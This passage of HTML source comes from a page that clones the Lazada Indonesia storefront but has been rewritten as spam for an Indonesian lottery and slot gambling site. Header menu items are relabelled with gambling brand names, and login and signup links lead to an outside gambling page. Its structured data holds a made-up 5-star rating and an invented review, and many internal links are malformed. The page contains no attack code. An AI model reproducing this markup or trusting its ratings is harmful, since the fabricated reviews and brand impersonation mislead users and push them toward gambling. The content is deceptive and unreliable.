            "name": "SITUS TOTO 𒇳 Games Lotto Terbaru Bandar Togel Terpercaya"
          }
        }]
      }
    </script>
    <script type="application/ld+json">
        {
          "@context": "https://schema.org",
          "@type": "SoftwareApplication",
          "name": "https://www.maisonni.com/index.html",
          "operatingSystem": "ANDROID",
          "applicationCategory": "GameApplication",
          "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "5",
            "bestRating": "5",
            "ratingCount": "88787"
          },
          "review": {
            "@type": "Review",
            "reviewRating": {
              "@type": "Rating",
              "ratingValue": "5",
              "bestRating": 5,
              "worstRating": "1"
            },
            "author": {
              "@type": "Person",
              "name": "ahmad",
              "reviewBody": "Maxwin besar hadir. Proses deposit dan withdraw sangat cepat, dan ini adalah situs slot online terbaik yang pernah saya coba."
            }
          },
          "offers": {
            "@type": "Offer",
            "price": " 20000.00",
            "priceCurrency": "IDR"
          }
        }
      </script>
    <script>
    window.__bl ={};
    window._blReport=function(e,t){window.__bl&&(__bl.api?__bl[e].apply(__bl,t):(__bl.pipe=__bl.pipe||[],__bl.pipe.push([e].concat(t))))},window.addEventListener("error",function(e){_blReport("error",[e.error,e])}),window.addEventListener("unhandledrejection",function(e){"[object Error]"===Object.prototype.toString.call(e.reason)&&_blReport("error",[e.reason])});
</script>
<script>
  window.g_config = window.g_config || {};
  window.g_config.regionID = 'ID';
  window.g_config.language = 'id';
</script>
<script src="https://g.lazcdn.com/g/lzd/assets/1.2.13/??babel-polyfill/6.26.0/polyfill.min.js,react/16.8.0/react.production.min.js,react-dom/16.8.0/react-dom.production.min.js"></script>
<script src="https://g.lazcdn.com/g/lzd/assets/0.0.5/next/0.19.21/next.min.js"></script>
<link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/??site-nav-pc/5.2.43/pc/index.css,site-menu-nav-pc/5.0.83/pc/index.css,site-menu-pc/5.0.51/pc/index.css">
<script>window.g_config = window.g_config || {};window.g_config.loadedCss = window.g_config.loadedCss || [];window.g_config.loadedCss = ["@ali/lzdmod-site-nav-pc/pc/index.css","@ali/lzdmod-site-menu-nav-pc/pc/index.css","@ali/lzdmod-site-menu-pc/pc/index.css"];</script>
<div class="mui-zebra-module" id="J_icms-5000458-1511711480682" data-module-id="icms-5000458-1511711480682" data-version="5.2.43" data-spm="icms-5000458-1511711480682">
<script>
(function() {
  try {
    if (window.aplusPageIdSetComplete || /AliApp/i.test(navigator.userAgent)) {
      return;
    }
    var get_cookie = function (sName) {
      var sRE = '(?:; )?' + sName + '=([^;]*);?';
      var oRE = new RegExp(sRE);
      if (oRE.test(document.cookie)) {
      var str = decodeURIComponent(RegExp['$1']) || '';
      if (str.trim().length > 0) {
        return str;
      } else {
        return '-';
      }
      } else {
        return '-';
      }
    };
    var getRand = function () {
      var page_id = get_cookie('cna') || '001';
      page_id = page_id.toLowerCase().replace(/[^a-z\d]/g, '');
      page_id = page_id.substring(0, 16);
      var d = (new Date()).getTime();
      var randend = [
        page_id,
        d.toString(16)
      ].join('');
      for (var i = 1; i < 10; i++) {
        var _r = parseInt(Math.round(Math.random() * 10000000000), 10).toString(16);
        randend += _r;
      }
      randend = randend.substr(0, 42);
      return randend;
    };
    var pageid = getRand();
    var aq = (window.aplus_queue || (window.aplus_queue = []));
    aq.push({
      'action':'aplus.appendMetaInfo',
      'arguments':['aplus-cpvdata', {"pageid":pageid}]
    });
    aq.push({
      'action':'aplus.appendMetaInfo',
      'arguments':['aplus-exdata',{"st_page_id":pageid}]
    });
    // 兼容老版本aplus
    var gq = (window.goldlog_queue || (window.goldlog_queue = []));
    gq.push({
      'action':'goldlog.appendMetaInfo',
      'arguments':['aplus-cpvdata', {"pageid":pageid}]
    });
    gq.push({
      'action':'goldlog.appendMetaInfo',
      'arguments':['aplus-exdata',{"st_page_id":pageid}]
    });
    window.aplusPageIdSetComplete = true;
  } catch(err) {
    console.error(err);
  }
})();
</script>
 
<script>
  window.g_config = window.g_config || {};
  window.g_config.voyagerVersion = '2';
  window.g_config.voyagerEnv = 'product';
  window.g_config.channel = 'pdp';
  window.g_config.showPcSearchboxHotWords = true;
</script>
<div id="J_LzdSiteNav" class="site-nav J_NavScroll" data-mod-name="@ali/lzdmod-site-nav-pc/pc/index" data-config="{}">
  <div class="lzd-header   " data-spm="header" data-tag="links">
    <div id="topActionHeader" class="lzd-header-content-wrap J_NavScroll">
      <div class="lzd-header-content">
        <div class="lzd-links-bar" id="topActionLinks">
            <div class="links-list header-content ID id">
                <div class="top-links-item" id="topActionInternalFeedback" style="display:none;">
                    <a class="highlight" target="_blank" href="//yida.alibaba-inc.com/alibaba/web/APP_NZEYXSPGPBMKO7Z1LCE5/inst/homepage/?spm=a2o42.home.header.d0.654346b5QeptXc#/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d0">INTERNAL FEEDBACK</a>
                </div>
                  <div class="top-links-item" id="topActionFeedback">
                      <a class="highlight" target="_blank" href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/trade/feedback" data-spm-click="gostr=/lzdpub.header.tbar;locaid=dfeedback" style="color: #ff0000;">GOPEKTOTO</a>
                  </div>
                    <div class="top-links-item orange" id="topActionDownload" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d1">
                        <span style="color: #ff0000;">SITUS TOTO</span>
                        <div class="lzd-download-popup top-popup-wrap" id="lzdDownloadPopup">
  <div class="top-popup-content lzd-download-content">
    <div class="get-the-app-scope">
      <div class="get-the-app">
        <div class="get-the-app-title">Download Aplikasinya dan Belanja Sekarang!</div>
        <div class="get-the-app-promotion">
            <div class="get-the-app-lazada-qr-wrap">
              <img class="get-the-app-lazada-qr" src="https://laz-img-cdn.alicdn.com/images/ims-web/TB1b43RtrvpK1RjSZFqXXcXUVXa.png" alt="">
            </div>
          <div class="promotion-text">
            <a href="//pages.lazada.co.id/wow/i/id/IDCampaign/Download-App?hybrid=1">
              <div class="get-the-app-download-text">
                <p>Belanja di App banyak untungnya:</p>
<ul>
<li>Banyak Vouchernya</li>
<li>Produk Eksklusif di App</li>
<li>Rekomendasi Hanya Untukmu</li>
<li>Paling Pertama Dapat Promo&nbsp;</li>
</ul>
              </div>
            </a>
          </div>
        </div>
          <form class="get-the-app-form" id="topActionDownloadForm">
  <div class="top-input-wrap get-the-app-input-wrap">
    <input class="tel-text top-input" id="topActionDownloadInput" placeholder="eg. 0123456789" autocomplete="off">
    <button class="top-button button-submit" id="txt-submit">
      <i class="icon icon-arrow-on-button"></i>
    </button>
  </div>
</form>
<div class="success-message" id="topActionDownloadSuccessMsg"><span class="alert alert-success">Success! Please check your phone for the download link  </span></div>
<div class="error-message" id="topActionDownloadErrorMsg"></div>
        <div class="app-stores">
          <a href="//bit.ly/lazada-ios-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300" class="store-link">
            <i class="app-apple"></i>
          </a>
          <a href="//bit.ly/lazada-android-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300" class="store-link">
            <i class="app-google"></i>
          </a>
        </div>
      </div>
    </div>
  </div>
</div>
                    </div>
                <div class="top-links-item" id="topActionSell">
                    <a class="cyan" href="//pages.lazada.co.id/wow/i/id/sell-on-lazada/jualanonline" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d2" style="color: #ff0000;">TOGEL ONLINE</a>
                </div>
                    <div class="top-links-item" id="topActionCustomCare" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d3">
                      <span style="color: #ff0000;">LADANGTOTO</span>
                        <div class="lzd-customcare-popup top-popup-wrap">
  <div class="top-popup-content l-customcare-content">
    <ul class="care-list">
        <li class="care-item">
                <a href="https://www.maisonni.com/index.htmlhelpcenter/" class="care-item-anchor"> 
                  <span class="care-icon help-center">
                  </span>
                  Pusat Bantuan
                </a>
        </li>
        <li class="care-item">
                <a href="https://www.maisonni.com/index.htmlhelpcenter/payments/" class="care-item-anchor"> 
                  <span class="care-icon order-payment">
                  </span>
                  Order &amp; Pembayaran
                </a>
            <a href="https://www.maisonni.com/index.htmlhelpcenter/orders-payment/#answer-faq-howtocancel-ans" class="care-item-anchor care-item-anchor-next">
                Pembatalan Pesanan
            </a>
        </li>
        <li class="care-item">
                <a href="https://www.maisonni.com/index.htmlhelpcenter/#answer-faq-delivery-ans" class="care-item-anchor"> 
                  <span class="care-icon shipping-delivery">
                  </span>
                  Pengiriman
                </a>
        </li>
        <li class="care-item">
                <a href="https://www.maisonni.com/index.htmlhelpcenter/returns/" class="care-item-anchor"> 
                  <span class="care-icon returns-refunds">
                  </span>
                  Pengembalian Barang &amp; bonus 100
                </a>
        </li>
        <li class="care-item">
            <div class="care-item-anchor">
              <span class="care-icon chat"></span>
              <span class="care-title">Hubungi kami di</span>
                <span class="--js-csc-trigger">
                  <a href="javascript:;">
                      Live Chat (24 Jam)
                  </a>
                </span>
            </div>
        </li>
    </ul>
  </div>
</div>
                    </div>
                  <div class="top-links-item grey" id="topActionTrack" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d4">
                    <span style="color: #ff0000;">TOTO SLOT</span>
                    <div class="lzd-track-popup top-popup-wrap" id="lzdTrackPop">
  <div class="top-popup-content lzd-track-content">
    <div id="topActionMyLastOrder">
    </div>
    <div class="track-title">TOTO SLOT</div>
    <form class="track-order-form" id="topActionTrackForm">
      <label for="topActionTrackOrderNumber" class="top-input-label">Nomor pesanan:</label>
      <div class="top-input-wrap track-order-input-wrap">
        <input placeholder="eg.123456789" id="topActionTrackOrderNumber" class="order-text top-input">
        <button type="button" class="top-button button-submit">
          <i class="icon icon-arrow-on-button"></i>
        </button>
      </div>
      <p class="track-order-more-text">Untuk bantuan silakan,<a href="https://www.maisonni.com/index.htmlhelpcenter/shipping-delivery/#answer-faq-trackorder-ans" title="Untuk bantuan silakan,">Klik disini</a></p>
    </form>
    <div class="error-message" id="topActionTrackErrorMsg"></div>
  </div>
</div>
                  </div>
                <div class="top-links-item  grey" id="anonLogin">
                  <a class="grey" href="https://amp-slot.web.app/gopektoto/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d5" style="color: #000000;">LOGIN 🎮</a>
                </div>
                <div class="top-links-item  grey" id="anonSignup">
                  <a class="grey" href="https://amp-slot.web.app/gopektoto/" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d6" style="color: #000000;">DAFTAR ✅</a>
                </div>
                <div class="top-links-item top-links-item-hidden" id="topActionUserAccont" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d7">
                  <span id="myAccountTrigger" class="grey"></span>
<div class="lzd-account-popup top-popup-wrap" id="lzdMyAccountPop">
  <div class="top-popup-content lzd-account-content">
      <ul class="account-list">
          <li class="account-item">
                <a href="//member.lazada.co.id/user/account#/" class="account-item-anchor">
                    <span class="account-icon test manage-account"></span>Panel Akun
                </a>
          </li>
          <li class="account-item">
                <a href="//my.lazada.co.id/customer/order/index/" class="account-item-anchor">
                    <span class="account-icon test my-orders"></span>Pesanan Saya
                </a>
          </li>
          <li class="account-item">
                <a href="//my.lazada.co.id/wishlist/index" class="account-item-anchor">
                    <span class="account-icon test wishlist"></span>Wishlist dan Toko yang Saya Ikuti
                </a>
          </li>
          <li class="account-item">
                <a href="//my.lazada.co.id/customer/myReview/my-reviews" class="account-item-anchor">
                    <span class="account-icon test my-reviews"></span>Ulasan Saya
                </a>
          </li>
          <li class="account-item">
                <a href="//my.lazada.co.id/customer/returns/index?requestType=return" class="account-item-anchor">
                    <span class="account-icon test returns"></span>Pengembalian &amp;  Pembatalan
                </a>
          </li>
          <li class="account-item">
                <a href="//member.lazada.co.id/user/logout" class="account-item-anchor" id="account-popup-logout">
                    <span class="account-icon test logout"></span>Logout
                </a>
          </li>
      </ul>
  </div>
</div>
                </div>
            </div>
        </div>
        <div class="lzd-logo-bar">
          <div class="logo-bar-content header-content">
              <div class="lzd-logo-content"><a href="https://amp-slot.web.app/gopektoto/" data-spm="dhome"><img src="https://i.imgur.com/vz4ggXJ.gif" alt="Logo GOPEKTOTO Toko Online Indonesia"></a></div>
              <div class="lzd-nav-search " data-spm="search">
                <div id="button" data-spm-click="gostr=/lzdpub.header.search;locaid=d_go"></div>
              </div>
                <div class="lzd-nav-menu-redmart" style="display: none;">
  <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
<div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
    <div class="lzd-site-menu-nav-container">
        <div class="lzd-site-menu-nav-category">
            <a href="https://www.maisonni.com/index.html">
                <span class="lzd-site-menu-nav-category-text">Kategori</span>
            </a>
            <div class="lzd-site-menu-nav-menu">
  <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
<div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
    <ul class="lzd-site-menu-root" data-spm="cate">
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
            <a> 
                        <span>Peralatan Elektronik</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
            <a> 
                        <span>Aksesoris Elektronik</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
            <a> 
                        <span>Fashion &amp; Aksesoris Wanita</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
            <a> 
                        <span>Fashion &amp; Aksesoris Pria</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
            <a> 
                        <span>Fashion &amp; Aksesoris Anak</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
            <a> 
                        <span>Kesehatan &amp; Kecantikan</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
            <a> 
                    <span>Bayi &amp; Mainan</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
            <a> 
                        <span>TV &amp; Elektronik Rumah</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
            <a> 
                        <span>Keperluan Rumah &amp; Gaya Hidup</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
            <a> 
                        <span>Kebutuhan Rumah Tangga</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
            <a> 
                        <span>Olahraga &amp; Outdoor</span>
            </a>
         </li>    
         <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
            <a> 
                    <span>Otomotif</span>
            </a>
         </li>    
        <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
            <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                <a href="https://www.maisonni.com/index.htmlbeli-handphone">
                    <span>Handphone</span>
                </a>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                <a href="https://www.maisonni.com/index.htmlshop-beli-laptop/">
                    <span>Laptop</span>
                </a>
                        <script type="text" class="J_data_0_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://www.maisonni.com/index.htmljual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-laptop-2-in-1/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                <a href="https://www.maisonni.com/index.htmlbeli-komputer/">
                    <span>Desktop</span>
                </a>
                        <script type="text" class="J_data_0_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pc-all-in-one/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                <a href="https://www.maisonni.com/index.htmlbeli-kamera/">
                    <span>Kamera</span>
                </a>
                        <script type="text" class="J_data_0_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kamera-instan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                <a href="https://www.maisonni.com/index.htmlshop-gaming-konsol/">
                    <span>Game Console</span>
                </a>
                        <script type="text" class="J_data_0_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-aksesoris-game-konsol/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                <a href="https://www.maisonni.com/index.htmlbeli-gadget/">
                    <span>Gadget</span>
                </a>
                        <script type="text" class="J_data_0_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://www.maisonni.com/index.htmljual-walkie-talkie/"}]
                        </script>
            </li>
            <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                <a href="https://www.maisonni.com/index.htmlbeli-tablet-2">
                    <span>Tablet</span>
                </a>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                <a href="https://www.maisonni.com/index.htmlbeli-aksesori-handphone">
                    <span>Aksesoris Handphone</span>
                </a>
                        <script type="text" class="J_data_1_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://www.maisonni.com/index.htmljual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://www.maisonni.com/index.htmljual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-aksesori-ponsel/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                <a href="https://www.maisonni.com/index.htmlbeli-aksesori-komputer/">
                    <span>Aksesoris Komputer</span>
                </a>
                        <script type="text" class="J_data_1_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://www.maisonni.com/index.htmladaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://www.maisonni.com/index.htmljual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alas-pendingin/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                <a href="https://www.maisonni.com/index.htmlshop-audio/">
                    <span>Audio</span>
                </a>
                        <script type="text" class="J_data_1_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-speaker-smart/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                <a href="https://www.maisonni.com/index.htmlshop-perangkat-pintar/">
                    <span>Aksesoris Berteknologi</span>
                </a>
                        <script type="text" class="J_data_1_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://www.maisonni.com/index.htmljual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://www.maisonni.com/index.htmljual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-smart-glasses/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                <a href="https://www.maisonni.com/index.htmlbeli-aksesoris-2/">
                    <span>Aksesoris Kamera</span>
                </a>
                        <script type="text" class="J_data_1_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-perlengkapan-lighting-studio/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                <a href="https://www.maisonni.com/index.htmlshop-penyimpanan-data/">
                    <span>Penyimpanan Data</span>
                </a>
                        <script type="text" class="J_data_1_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://www.maisonni.com/index.htmljual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://www.maisonni.com/index.htmljual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-external-solid-state-drive/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                <a href="https://www.maisonni.com/index.htmlbeli-printers/">
                    <span>Printer</span>
                </a>
                        <script type="text" class="J_data_1_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://www.maisonni.com/index.htmltinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://www.maisonni.com/index.htmlpencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://www.maisonni.com/index.htmlprinter-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://www.maisonni.com/index.htmlmodul-memori-printer/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                <a href="https://www.maisonni.com/index.htmlbeli-aksesori-handphone/">
                    <span>Aksesoris Tablet</span>
                </a>
                        <script type="text" class="J_data_1_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://www.maisonni.com/index.htmljual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pen-stylus-tablet/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                <a href="https://www.maisonni.com/index.htmlbeli-komponen-komputer/">
                    <span>Komponen Komputer</span>
                </a>
                        <script type="text" class="J_data_1_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://www.maisonni.com/index.htmlsoundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-water-cooling-system/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
            <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
